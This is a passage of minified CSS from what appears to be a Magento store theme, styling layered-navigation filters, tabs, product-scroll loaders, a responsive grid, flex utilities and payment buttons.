.item>a,.filter-options-content .items.-am-singleselect .item>a{display:flex;margin:0;padding:0;transition:initial;width:100%}.filter-options-content .items.-am-multiselect .item>a .label,.filter-options-content .items.-am-singleselect .item>a .label{margin-left:-5px;margin-right:-5px;padding:5px 8px 4px;display:inline-block;line-height:1.3;transition:all .6s ease-in-out}.filter-options-content .items.-am-multiselect .item>a .count,.filter-options-content .items.-am-singleselect .item>a .count{padding:5px 8px 4px}.filter-options-content .items.-am-multiselect .item>a.am_shopby_link_selected .label,.filter-options-content .items.-am-singleselect .item>a.am_shopby_link_selected .label,.filter-options-content .items.-am-multiselect .item>a:hover .label,.filter-options-content .items.-am-singleselect .item>a:hover .label{background-color:#000;color:#fff;transition:all 10ms ease-in-out}.filter-options-content .items.-am-multiselect .item>a.am_shopby_link_selected .count,.filter-options-content .items.-am-singleselect .item>a.am_shopby_link_selected .count,.filter-options-content .items.-am-multiselect .item>a:hover .count,.filter-options-content .items.-am-singleselect .item>a:hover .count{background-color:#e8e8e8;color:#333;transition:all 10ms ease-in-out}.items[class*=am-filter-items-attr_category]:not(.items-children)>.item>a{font-weight:400}.am-swatch-options .am-shopby-swatch-label{word-wrap:normal;display:block}.am-filter-current .am-filter-value .am-swatch-options .swatch-option-link-layered{display:flex}.filter-options-content .am-swatch-options .swatch-option-link-layered .am-swatch-link{display:flex}.filter-options-content .am-swatch-options .am-shopby-swatch-label{width:100%;max-width:100%;display:inline-flex}.filter-options-content .am-swatch-options .am-shopby-swatch-label .label{padding:5px 8px;line-height:16px;transition:all .6s ease-in-out}.filter-options-content .am-swatch-options .am-shopby-swatch-label .label:hover{background-color:#000;color:#fff;text-decoration:none;transition:all 10ms ease-in-out}.filter-options-content .am-swatch-options .am-shopby-swatch-label .label:hover+.count{background-color:#e8e8e8;color:#333;transition:all 10ms ease-in-out}.filter-options-content .am-swatch-options .am-shopby-swatch-label .count{padding:5px 8px 4px;line-height:16px;margin-left:auto;transition:all .6s ease-in-out}.am-filter-current .am-show-more,.filter-options-content .am-show-more{padding:5px 8px;line-height:16px;transition:all .6s ease-in-out}.am-filter-current .am-show-more:hover,.filter-options-content .am-show-more:hover{background-color:#000;color:#fff;text-decoration:none;transition:all 10ms ease-in-out}.am-filter-current .am-show-more:hover:before,.filter-options-content .am-show-more:hover:before{background:0 0}.am-filter-current .am-show-more:before,.filter-options-content .am-show-more:before{content:none}.am-filter-current .am-show-more:after,.filter-options-content .am-show-more:after{content:'';display:block;background:#000;width:calc(100% - 16px);height:1px;position:absolute;bottom:3px;transform:none;left:8px;right:auto;top:auto}.am-filter-current .am-show-more[data-is-hide=false]:before,.filter-options-content .am-show-more[data-is-hide=false]:before{right:auto;transform:none}.am-filter-current .am-show-more[data-is-hide=false]:after,.filter-options-content .am-show-more[data-is-hide=false]:after{transform:none}.inputs-style--underlined .am-dropdown .am-select,.inputs-style--underlined .am-dropdown .chosen-container .chosen-choices{background-color:transparent}.toolbar-products+.amasty-catalog-topnav{margin-top:-20px}.amasty-catalog-topnav{display:block}.amasty-catalog-topnav .filter-options-content .am-show-more{padding-left:8px;margin-left:-6px}.amasty-catalog-topnav .filter-options-title{font-size:15px;letter-spacing:0;padding:7px 12px}.amasty-catalog-topnav .filter-options-title .toggle-minus{margin-left:5px}.amasty-catalog-topnav .filter-options{border:none;margin:0 0 5px;padding:0;min-height:34px;display:block}.amasty-catalog-topnav .filter-options .filter-options-content{box-shadow:0px 4px 22px 0px rgba(0,0,0,.08);padding:30px;border:none;width:100%}#amasty-shopby-product-list #amasty-shopby-overlay{background:rgba(255,255,255,.5);opacity:1}#amasty-shopby-product-list #amasty-shopby-overlay .loader{background:url('../../frontend/Olegnax/athlete2/en_US/images/preloader.svg');background-size:56px 21px;width:56px;height:21px;transform:translate3d(-28px,-10px,0)}.amshopby-slider-container.-improved{margin-top:10px}.amshopby-slider-container.-improved .am-slider:before,.amshopby-slider-container.-improved .am-slider:after{top:0}.amshopby-slider-container.-improved .am-slider .ui-slider-handle{top:-6px;height:18px;border-radius:0}.amshopby-slider-container.-improved .amshopby-slider-tooltip{border:none;border-radius:0;padding:5px 6px;font-size:inherit}.catalog-topnav .filter-options .filter-options-content{border-radius:0}div[data-content-type=tabs].a2-tabs .tabs-navigation li.tab-header{background:0 0 !important;border-style:none !important;border-width:1px}div[data-content-type=tabs].a2-tabs .tabs-navigation li.tab-header a.tab-title{letter-spacing:-.03em;overflow:hidden;text-transform:uppercase;box-sizing:content-box;color:#000;font-size:1.5rem;font-weight:800;line-height:30px;height:30px;padding:6px 30px;transition:all .3s}div[data-content-type=tabs].a2-tabs .tabs-navigation li.tab-header a.tab-title:before{content:'';display:block;position:absolute;width:100%;height:100%;bottom:0;left:0;z-index:-1;transform:translateY(39px);transition:all .25s ease;background:#000;will-change:transform}div[data-content-type=tabs].a2-tabs .tabs-navigation li.tab-header a.tab-title:after{content:'';display:block;position:absolute;width:100%;height:100%;bottom:0;left:0;z-index:-1;transform:translateY(100%);transition:all .4s ease;background:var(--a2-main-color);will-change:transform}div[data-content-type=tabs].a2-tabs .tabs-navigation li.tab-header.ui-state-focus a.tab-title,div[data-content-type=tabs].a2-tabs .tabs-navigation li.tab-header:hover a.tab-title{color:#fff;background:0 0}div[data-content-type=tabs].a2-tabs .tabs-navigation li.tab-header.ui-state-focus a.tab-title:before,div[data-content-type=tabs].a2-tabs .tabs-navigation li.tab-header:hover a.tab-title:before{transform:translateY(0)}div[data-content-type=tabs].a2-tabs .tabs-navigation li.tab-header.ui-state-active{background:0 0 !important}div[data-content-type=tabs].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title{transition:all .25s ease;color:#000}div[data-content-type=tabs].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title:after{transform:translateY(0);transition:transform .3s ease}div[data-content-type=tabs].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title:before{transform:translateY(0)}div[data-content-type=tabs].a2-tabs .tabs-content{background:#f8f8f8;padding:40px;border-style:none;border-width:1px}div[data-content-type=tabs].a2-tabs--minimal{--a2-tab-bg-height:3px}div[data-content-type=tabs].a2-tabs--minimal .tabs-navigation{position:relative}div[data-content-type=tabs].a2-tabs--minimal .tabs-navigation:before{content:'';display:table;height:1px;width:100%;background:rgba(0,0,0,.08);position:absolute;bottom:0}div[data-content-type=tabs].a2-tabs--minimal .tabs-navigation li.tab-header{background:0 0 !important;border-style:none !important;border-width:1px}div[data-content-type=tabs].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title{overflow:hidden;box-sizing:content-box;color:#000;font-size:1.5rem;font-weight:800;line-height:30px;height:30px;padding:6px 30px;transition:all .3s}div[data-content-type=tabs].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title:before{content:'';display:block;position:absolute;width:100%;height:100%;bottom:0;left:0;z-index:-1;height:var(--a2-tab-bg-height);transform:translateY(var(--a2-tab-bg-height));transition:all .25s ease;background:var(--a2-tab-bg,#000);will-change:transform}div[data-content-type=tabs].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-focus,div[data-content-type=tabs].a2-tabs--minimal .tabs-navigation li.tab-header.ui-tabs-hover{color:#000}div[data-content-type=tabs].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-focus a.tab-title:before,div[data-content-type=tabs].a2-tabs--minimal .tabs-navigation li.tab-header.ui-tabs-hover a.tab-title:before{transform:translateY(0)}div[data-content-type=tabs].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active{color:#000;background:0 0 !important}div[data-content-type=tabs].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active a.tab-title{color:#000}div[data-content-type=tabs].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active a.tab-title:before{transform:translateY(0);transition:transform .3s ease}div[data-content-type=tabs].a2-tabs--minimal .tabs-content{border-style:none;border-width:1px;padding:40px 0}.category-description>[data-content-type=row][data-appearance=contained]{max-width:100%}.category-description>[data-content-type=row][data-appearance=contained] [data-element=inner]{padding:0 !important}.pswp__item .video-wrapper{bottom:0;height:80vh;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.pswp__item .video-wrapper iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999;left:50px;width:calc(100% - 50px*2)}@media only screen and (max-device-width:640px){.pswp__item .video-wrapper iframe{left:15px;width:calc(100% - 15px*2)}}.ox-product-scroll.ox-product-scroll__loader--theme .ox-product-scroll__loader{background:url('../../frontend/Olegnax/athlete2/en_US/images/preloader.svg');background-size:56px 21px;width:56px;height:21px}.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button{height:50px;line-height:50px;padding:0;position:relative}.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button .label{opacity:1}.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button:before{content:'';position:absolute;z-index:-1;width:100%;transform:scaleX(0);transform-origin:left;height:100%;top:0;left:0;background-color:#000}.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__loader{display:none}.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button{display:block;transition:all .2s;height:8px;line-height:6px}.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button .label{opacity:0}.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button:after{content:none}.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button:before{animation:button-loader 2s infinite ease-in-out}.ox-product-scroll__amount .amount-wrap{font-size:13px;font-weight:600;opacity:.5}.ox-product-scroll__amount .amount-count-line{background:#4d4d4d;transform:scale(0);transform-origin:0;animation:progress .4s ease forwards}.ox-product-scroll__amount .amount-count-line span{background:var(--a2-main-color);transform:scale(0);transform-origin:0;animation:progress .6s ease forwards .4s}@keyframes button-loader{0%{transform-origin:left;transform:scaleX(0)}70%{transform:scaleX(1);transform-origin:left}70.1%{transform:scaleX(1);transform-origin:right}100%{transform:scaleX(0);transform-origin:right}}.ox-item-scroll.ox-item-scroll__loader--theme .ox-item-scroll__loader{background:url('../../frontend/Olegnax/athlete2/en_US/images/preloader.svg');background-size:56px 21px;width:56px;height:21px}.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button{height:50px;line-height:50px;padding:0;position:relative}.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button .label{opacity:1}.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button:before{content:'';position:absolute;z-index:-1;width:100%;transform:scaleX(0);transform-origin:left;height:100%;top:0;left:0;background-color:#000}.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__loader{display:none}.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button{display:block;transition:all .2s;height:8px;line-height:6px}.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button .label{opacity:0}.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button:after{content:none}.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button:before{animation:button-loader 2s infinite ease-in-out}.ox-item-scroll__amount .amount-wrap{font-size:13px;font-weight:600;opacity:.5}.ox-item-scroll__amount .amount-count-line{background:#4d4d4d;transform:scale(0);transform-origin:0;animation:progress .4s ease forwards}.ox-item-scroll__amount .amount-count-line span{background:var(--a2-main-color);transform:scale(0);transform-origin:0;animation:progress .6s ease forwards .4s}@keyframes button-loader{0%{transform-origin:left;transform:scaleX(0)}70%{transform:scaleX(1);transform-origin:left}70.1%{transform:scaleX(1);transform-origin:right}100%{transform:scaleX(0);transform-origin:right}}.ox-instagram-modal .ox-instagram__related-products .ox-inst-product .-actions .action:hover{transition:all 10ms ease-in-out}.ox-instagram-modal .ox-inst-product .-actions .action:after{opacity:0}.ox-product-nav.ox-product-nav__loader--theme .ox-product-nav__loader{background:url('../../frontend/Olegnax/athlete2/en_US/images/preloader.svg');background-size:56px 21px;width:56px;height:21px;transform:translate3d(-28px,-10px,0)}.filter-options-content .item label{display:-webkit-flex;display:-ms-flexbox;display:flex}.filter-options-content .item label .ox-checkbox{flex:0 0 16px;margin:5px 7px 5px 0}.ox-megamenu-navigation .ox-megamenu-label{font-weight:700;text-transform:uppercase;padding:2px 4px 3px}.ox-megamenu-navigation h1,.ox-megamenu-navigation h2,.ox-megamenu-navigation h3,.ox-megamenu-navigation h4,.ox-megamenu-navigation h5,.ox-megamenu-navigation h6,.ox-megamenu-navigation .h1,.ox-megamenu-navigation .h2,.ox-megamenu-navigation .h3,.ox-megamenu-navigation .h4,.ox-megamenu-navigation .h5,.ox-megamenu-navigation .h6{margin-top:0}.header-nav-wide .ox-megamenu .ox-megamenu-navigation{padding:0}ul.list-margins li{margin-bottom:10px}.ox-mm-sub-icons .ox-megamenu__dropdown li.parent>.ox-mm-a-wrap a{padding-right:7px}html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:inherit}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:640px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}}@media (min-width:1025px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}}@media (min-width:1160px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}}.m-auto{margin:auto!important}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:1160px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:640px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}}@media (min-width:1025px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}}@media (min-width:1160px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.box-tocart .action.tocart.payment-request-button{padding:0}.payment-request-button{width:240px}.payment-request-button.disabled,.payment-request-button.disabled *{pointer-events:none !important}.payment-request-button.disabled{opacity:.5;filter:grayscale(50%)}.catalog-product-view .payment-request-button{margin-right:1%;width:49%}.stripe-payments-express-minicart{margin-top:15px}.stripe-payments-express-minicart .payment-request-button,.payment-request-button.cart{width:100% !important}.cart-summary .stripe-payments-express-minicart{margin-top:0;margin-bottom:25px}.fotorama-stretch,.fotorama-focus-overlay:after,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__html,.fotorama__video iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.fotorama-grab-cursor,.fotorama__wrap 